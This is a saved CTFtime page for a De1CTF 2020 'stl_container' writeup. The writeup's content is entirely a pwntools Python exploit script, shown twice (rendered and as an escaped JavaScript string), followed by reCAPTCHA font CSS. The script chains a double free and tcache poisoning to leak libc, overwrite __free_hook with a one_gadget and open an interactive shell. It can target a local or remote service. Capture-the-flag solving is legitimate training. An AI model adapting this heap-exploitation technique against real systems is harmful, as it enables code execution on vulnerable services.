

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ctftime.org/writeup/20445
body_size: 5020
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <title>CTFtime.org / De1CTF 2020 / stl_container / Writeup</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
    <meta name="description" content="CTF writeups, stl_container">

    <meta name="author" content="ctftime team">

    <link href="/static/bootstrap/css/bootstrap.css" rel="stylesheet"/>
    <link href="/static/css/typeahead.bootstrap.css" rel="stylesheet"/>
    <style>
      body {
        padding-top: 60px; /* 60px to make the container go all the way to the bottom of the topbar */
      }
    </style>
    <link href="/static/bootstrap/css/bootstrap-responsive.css" rel="stylesheet"/>
    <link rel="icon" type="image/png" href="/favicon.png" />
    <link rel="apple-touch-icon" href="/static/images/ctftime-logo-avatar.png">
    <meta name="apple-mobile-web-app-title" content="CTFtime">
    <meta name="application-name" content="CTFtime">
    <meta http-equiv="X-UA-Compatible" content="IE=9">

    <link rel="shortcut icon" type="image/png" href="/favicon.png"/>
    <script type="text/javascript" src="/static/js/jquery.min.js"></script>
    <script type="text/javascript" src="/static/js/jquery.formset.js"></script>
    
    <script src='https://www.google.com/recaptcha/api.js?render=6Lfl-uUUAAAAAFgA71MPRAPNGt8xQjV2C30BsoXT'></script>

    
<link rel="stylesheet" type="text/css" href="/static/css/highlight.min.css"></link>

<script>
    grecaptcha.ready(function() {
        grecaptcha.execute('6Lfl-uUUAAAAAFgA71MPRAPNGt8xQjV2C30BsoXT', {action: 'comment'}).then(function(token) {
    document.querySelectorAll('input.django-recaptcha-hidden-field').forEach(function (value) {
        value.value = token;
    });
    return token;
})
    });
</script>

<script src="/static/js/highlight.min.js"></script>
<script src="/static/js/purify.min.js"></script>
<!--<script src="/static/js/remarkable.min.js"></script>-->
<script src="/static/js/remarkable.js"></script>
<!--<script type="text/javascript" src="https://cdn.mathjax.org/mathjax/latest/MathJax.js?config=TeX-AMS-MML_HTMLorMML"></script>-->
<script type="text/javascript" async
  src="https://cdnjs.cloudflare.com/ajax/libs/mathjax/2.7.7/MathJax.js?config=TeX-AMS-MML_HTMLorMML">
</script>

    <link href="/static/css/ctftime6.css" rel="stylesheet"/>

    <link rel="stylesheet" type="text/css" href="/static/css/cookieconsent.min.css" />
    <script src="/static/js/cookieconsent.min.js"></script>
    <script>
        if (document.domain != "ctftime.org" && document.domain != "translate.googleusercontent.com"
            && document.domain != "translate.baiducontent.com" && document.domain != "z5h64q92x9.net") {
            window.location.replace("https://ctftime.org");
        }
    </script>
    <!--<script data-ad-client="ca-pub-5718474707752821" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>-->
  </head>


  <body>

    <div class="navbar navbar-fixed-top">
      <div class="navbar-inner">
        <div class="container">
            <a class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse">
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </a>
          <a class="brand" href="//ctftime.org/"><img src="/static/images/ct/logo.svg" alt="CTFtime.org" border="0" width="191px" /></a>
          <div class="nav-collapse">
            <ul class="nav">
              <li><a href="/ctfs">CTFs</a></li>
              <li><a href="/event/list/upcoming">Upcoming</a></li>
              <li class="dropdown">
                 <a href="#" class="dropdown-toggle" data-toggle="dropdown">Archive  <b class="caret"></b></a>
                  <ul class="dropdown-menu">
                  <li><a href="/event/list/past">Past events</a></li>
                  <li><a href="/tasks/">Tasks</a></li>
                  <li><a href="/writeups">Writeups</a></li>
                  </ul>
              </li>
              <li><a href="/calendar/">Calendar</a></li>
              <li class="dropdown">
                 <a href="#" class="dropdown-toggle" data-toggle="dropdown">Teams  <b class="caret"></b></a>
                  <ul class="dropdown-menu">
                  <li><a href="/stats/">Rating</a></li>
                  <li><a href="/team/compare">Compare</a></li>
                  <li><a href="/team/new/">Create new team</a></li>
                  <li><a href="/dating">Get team members</a></li>
                  </ul>
              </li>
              <li><a href="/faq/">FAQ</a></li>
              <li class="dropdown">
                 <a href="#" class="dropdown-toggle" data-toggle="dropdown">Contact us  <b class="caret"></b></a>
                  <ul class="dropdown-menu">
                  <li><a href="/event/mail">For organizers</a></li>
                  <li><a href="/feedback">Feedback</a></li>
                  </ul>
              </li>
              <li><a href="/about/">About</a></li>
            </ul>
            <ul class="nav pull-right">
            
            <li class="divider-vertical"></li>
                
                <li><a href="#loginModal" data-toggle="modal">Sign in</a></li>
                
            </ul>
          </div>
        </div>
      </div>
    </div>


    

<ul class="breadcrumb">
    <li><a href="/">Home</a> <span class="divider">/</span></li>
    <li><a href="/event/list/">CTF events</a> <span class="divider">/</span></li>
    <li><a href="/event/1033">De1CTF 2020</a> <span class="divider">/</span></li>
    <li><a href="/event/1033/tasks/">Tasks</a></li> <span class="divider">/</span></li>
    <li><a href="/task/11463">stl_container</a> <span class="divider">/</span></li>
    <li class="active">Writeup</li>
</ul>


    <div class="container">

    

    

<div class="page-header">
<h2>stl_container</h2>
by <a href="/user/37962">leafish</a> / <a href="/team/119469">f0re5t</a> 
</div>
<div class="row">
<div class="span7">







<p>Rating: <span id="user_rating" class="category-value"></span></p>

</div>

<div class="span4">



</div>
    <div>

    </div>
</div>

<div>


    
        <!-- markdown parser here -->
        
        <div class="well" id="id_description">
        
        <p>**double free** and **tcache poison**</p>

<p>```py<br />from pwn import *<br />import sys<br />import time<br />context.terminal = ['tmux', 'splitw', '-h']<br />context.log_level = "info"</p>

<p>filename = './stl_container'<br />elf = ELF(filename)<br />libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')# env 2.27</p>

<p>if len(sys.argv) == 1:<br />    p = process(filename)<br />else:<br />    p = remote(sys.argv[1], int(sys.argv[2]))</p>

<p>def sla(x, y):<br />    return p.sendlineafter(x, y)</p>

<p>def sa(x, y):<br />    return p.sendafter(x, y)</p>

<p>def add(type, content):<br />    sla('5. exit\n&gt;&gt; ',str(type))<br />    sla('3. show\n&gt;&gt; ', '1')<br />    sa('input data:', content)</p>

<p>def delete(type, index=0):<br />    sla('5. exit\n&gt;&gt; ',str(type))<br />    sla('3. show\n&gt;&gt; ', '2')<br />    if type == 1 or type == 2:<br />        sla('index?\n', str(index))</p>

<p>def show(type, index):<br />    sla('5. exit\n&gt;&gt; ',str(type))<br />    sla('3. show\n&gt;&gt; ', '3')<br />    if type == 1 or type == 2:<br />        sla('index?\n', str(index))<br />        pass</p>

<p>if __name__ == "__main__":<br />    for i in range(1,5):<br />        add(i, 'fish')<br />        add(i, 'fish')</p>

<p>    for i in range(3,5):<br />        delete(i)<br />        delete(i)</p>

<p>    delete(1, 0)<br />    delete(1, 0)<br />    delete(2, 0)<br />    show(2, 0)<br />    p.recvuntil('data: ')<br />    libc_base = u64(p.recv(6).ljust(8, '\x00'))-0x3ebca0<br />    print('heap: '+hex(libc_base))<br />    free_hook = libc_base + libc.sym['__free_hook']<br />    one_gadget = libc_base + 0x4f322<br />    print('free_hook: '+hex(free_hook))<br />    add(1, 'fish')<br />    add(1, 'fish')<br />    add(3, 'fish')<br />    add(2, 'fish')<br />    add(4, 'fish')<br />    add(3, 'fish')<br />    add(4, 'fish')<br />    delete(2, 0)<br />    delete(2, 0)<br />    add(2, p64(free_hook))<br />    add(2, p64(one_gadget))</p>

<p>    p.interactive()<br />```</p>
        
        </div>





<div>
        <!-- Go to www.addthis.com/dashboard to customize your tools -->
        <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5e8866294de84cf7"></script>
        <div class="addthis_inline_share_toolbox_ioch"></div>
        <!-- AddThis Button END -->
</div>

</div>



<div class="page-header">
<h3>Comments</h3>
</div>


<script type="text/x-mathjax-config">
    MathJax.Hub.Config({
      tex2jax: {inlineMath: [['$','$']]}
    });
</script>


<script type="text/javascript">
$(function() {
    $('#id_claim').click(function() {
        if (confirm('Are you sure you want to be marked as the author of this writeup?')) {
            $('#claim_form').submit();
        }
        return false;
    });



    hljs.initHighlightingOnLoad();

    var MDConvert = new Remarkable({
        highlight: function (str, lang) {
            if (lang && hljs.getLanguage(lang)) {
                try {
                    return hljs.highlight(lang, str).value;
                } catch (err) {}
            }
            try {
                return hljs.highlightAuto(str).value;
            } catch (err) {}
            return '';
        }
    });
    var dirty = MDConvert.render('**double free** and **tcache poison**\u000D\u000A\u000D\u000A```py\u000D\u000Afrom pwn import *\u000D\u000Aimport sys\u000D\u000Aimport time\u000D\u000Acontext.terminal \u003D [\u0027tmux\u0027, \u0027splitw\u0027, \u0027\u002Dh\u0027]\u000D\u000Acontext.log_level \u003D \u0022info\u0022\u000D\u000A\u000D\u000Afilename \u003D \u0027./stl_container\u0027\u000D\u000Aelf \u003D ELF(filename)\u000D\u000Alibc \u003D ELF(\u0027/lib/x86_64\u002Dlinux\u002Dgnu/libc.so.6\u0027)# env 2.27\u000D\u000A\u000D\u000Aif len(sys.argv) \u003D\u003D 1:\u000D\u000A    p \u003D process(filename)\u000D\u000Aelse:\u000D\u000A    p \u003D remote(sys.argv[1], int(sys.argv[2]))\u000D\u000A\u000D\u000Adef sla(x, y):\u000D\u000A    return p.sendlineafter(x, y)\u000D\u000A\u000D\u000Adef sa(x, y):\u000D\u000A    return p.sendafter(x, y)\u000D\u000A\u000D\u000Adef add(type, content):\u000D\u000A    sla(\u00275. exit\u005Cn\u003E\u003E \u0027,str(type))\u000D\u000A    sla(\u00273. show\u005Cn\u003E\u003E \u0027, \u00271\u0027)\u000D\u000A    sa(\u0027input data:\u0027, content)\u000D\u000A\u000D\u000Adef delete(type, index\u003D0):\u000D\u000A    sla(\u00275. exit\u005Cn\u003E\u003E \u0027,str(type))\u000D\u000A    sla(\u00273. show\u005Cn\u003E\u003E \u0027, \u00272\u0027)\u000D\u000A    if type \u003D\u003D 1 or type \u003D\u003D 2:\u000D\u000A        sla(\u0027index?\u005Cn\u0027, str(index))\u000D\u000A\u000D\u000Adef show(type, index):\u000D\u000A    sla(\u00275. exit\u005Cn\u003E\u003E \u0027,str(type))\u000D\u000A    sla(\u00273. show\u005Cn\u003E\u003E \u0027, \u00273\u0027)\u000D\u000A    if type \u003D\u003D 1 or type \u003D\u003D 2:\u000D\u000A        sla(\u0027index?\u005Cn\u0027, str(index))\u000D\u000A        pass\u000D\u000A\u000D\u000A\u000D\u000A\u000D\u000Aif __name__ \u003D\u003D \u0022__main__\u0022:\u000D\u000A    for i in range(1,5):\u000D\u000A        add(i, \u0027fish\u0027)\u000D\u000A        add(i, \u0027fish\u0027)\u000D\u000A\u000D\u000A    for i in range(3,5):\u000D\u000A        delete(i)\u000D\u000A        delete(i)\u000D\u000A\u000D\u000A    delete(1, 0)\u000D\u000A    delete(1, 0)\u000D\u000A    delete(2, 0)\u000D\u000A    show(2, 0)\u000D\u000A    p.recvuntil(\u0027data: \u0027)\u000D\u000A    libc_base \u003D u64(p.recv(6).ljust(8, \u0027\u005Cx00\u0027))\u002D0x3ebca0\u000D\u000A    print(\u0027heap: \u0027+hex(libc_base))\u000D\u000A    free_hook \u003D libc_base + libc.sym[\u0027__free_hook\u0027]\u000D\u000A    one_gadget \u003D libc_base + 0x4f322\u000D\u000A    print(\u0027free_hook: \u0027+hex(free_hook))\u000D\u000A    add(1, \u0027fish\u0027)\u000D\u000A    add(1, \u0027fish\u0027)\u000D\u000A    add(3, \u0027fish\u0027)\u000D\u000A    add(2, \u0027fish\u0027)\u000D\u000A    add(4, \u0027fish\u0027)\u000D\u000A    add(3, \u0027fish\u0027)\u000D\u000A    add(4, \u0027fish\u0027)\u000D\u000A    delete(2, 0)\u000D\u000A    delete(2, 0)\u000D\u000A    add(2, p64(free_hook))\u000D\u000A    add(2, p64(one_gadget))\u000D\u000A\u000D\u000A    p.interactive()\u000D\u000A```');
    var pretty_clean = DOMPurify.sanitize(dirty, {SAFE_FOR_JQUERY: true});
    document.getElementById('id_description').innerHTML = pretty_clean;


});
</script>











        <div class="modal hide fade" id="loginModal">
    <div class="modal-header">
        <button class="close" data-dismiss="modal">x</button>
        <h3>Sign in with</h3>
    </div>
    <div class="modal-body" align="center">
        <a href="/login/google-oauth2/?next=/writeup/20445"><img src="/static/images/google.svg" class="icon_logon" alt="Enter using Google" /></a>
        <a href="/login/twitter/?next=/writeup/20445"><img src="/static/images/twitter.svg"  class="icon_logon" alt="Enter using Twitter" /></a>
        <a href="/login/facebook/?next=/writeup/20445"><img src="/static/images/facebook.svg"  class="icon_logon" alt="Enter using Facebook" /></a>
        <a href="/login/github/?next=/writeup/20445"><img src="/static/images/github.svg"  class="icon_logon" alt="Enter using Github" /></a>
        <p><a href="/amnesia">I don't remember</a></p>
    </div>
    </div>


  <div class="row">
    <div class="span4">
    </div>
  </div>

    </div>


    <footer class="footer">
    <div class="container">
      <p class="pull-right"><a href="//twitter.com/CTFtime" class="twitter-follow-button" data-show-count="false">Follow @CTFtime</a>        <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></p>
      <p>&copy; 2012 &mdash; 2025 CTFtime team.</p><p>All tasks and writeups are copyrighted by their respective authors. <a href="/privacy">Privacy Policy</a>.<br/>
    Hosting provided by <a href="http://www.transdata.no/">Transdata</a>.</p>
    </div>
    </footer>


    <script src="/static/bootstrap/js/bootstrap-transition.js"></script>
    <script src="/static/bootstrap/js/bootstrap-alert.js"></script>
    <script src="/static/bootstrap/js/bootstrap-modal.js"></script>
    <script src="/static/bootstrap/js/bootstrap-dropdown.js"></script>
<!--    <script src="/static/bootstrap/js/bootstrap-scrollspy.js"></script>-->
    <script src="/static/bootstrap/js/bootstrap-tab.js"></script>
    <script src="/static/bootstrap/js/bootstrap-tooltip.js"></script>
    <script src="/static/bootstrap/js/bootstrap-popover.js"></script>
    <script src="/static/bootstrap/js/bootstrap-button.js"></script>
    <script src="/static/bootstrap/js/bootstrap-collapse.js"></script>
<!--    <script src="/static/bootstrap/js/bootstrap-carousel.js"></script>-->
    <script src="/static/js/typeahead_f.js"></script>

    <script type="text/javascript">
        $('.dropdown-toggle').dropdown();

        window.addEventListener("load", function () {
            window.cookieconsent.initialise({
                "palette": {
                    "popup": {
                        "background": "#efefef",
                        "text": "#404040"
                    },
                    "button": {
                        "background": "#fb0505"
                    }
                },
                "position": "bottom-right",
                "content": {
                    "message": "This website uses cookies to manage authentication, for analytics, and other functions.",
                    "link": "Privacy policy",
                    "href": "https://ctftime.org/privacy"
                }
            })
        });
    </script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter14236711 = new Ya.Metrika({id:14236711, enableAll: true, webvisor:true});
        } catch(e) {}
    });
    
    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/14236711" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-559211-27']);
  _gaq.push(['_setDomainName', 'ctftime.org']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f41de5a188974826ab97e9aa03b6a713","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfl-uUUAAAAAFgA71MPRAPNGt8xQjV2C30BsoXT&co=aHR0cHM6Ly9jdGZ0aW1lLm9yZzo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=g7iauh52jbvx
body_size: 48656
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
